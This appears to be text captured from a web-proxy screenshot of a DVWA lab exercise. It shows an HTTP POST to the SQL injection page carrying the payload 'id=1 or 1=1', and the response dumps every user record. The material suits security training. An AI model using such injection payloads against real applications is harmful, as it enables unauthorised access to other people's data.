 Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/DVWA/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Cookie: security=medium;
Connection: close
Upgrade-Insecure-Requests: 1
id=1 or 1=1&Submit=Submit
Raw Headers Hex HTML Render
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option
value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option
value="5">5</option></select>
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>ID: 1 or 1=1<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1 or 1=1<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1 or 1=1<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1 or 1=1<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1 or 1=1<br />First name: Bob<br />Surname: Smith</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"